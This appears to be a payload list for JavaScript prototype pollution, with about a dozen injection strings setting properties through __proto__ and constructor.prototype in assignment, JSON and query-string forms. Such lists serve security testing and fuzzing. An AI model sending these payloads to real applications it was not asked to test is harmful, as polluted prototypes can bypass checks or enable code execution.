 Object.__proto__["evilProperty"]="evilPayload"
Object.__proto__.evilProperty="evilPayload"
Object.constructor.prototype.evilProperty="evilPayload"
Object.constructor["prototype"]["evilProperty"]="evilPayload"
{"__proto__": {"evilProperty": "evilPayload"}}
{"__proto__.name":"test"}
x[__proto__][abaeead] = abaeead
x.__proto__.edcbcab = edcbcab
__proto__[eedffcb] = eedffcb
__proto__.baaebfc = baaebfc
?__proto__[test]=test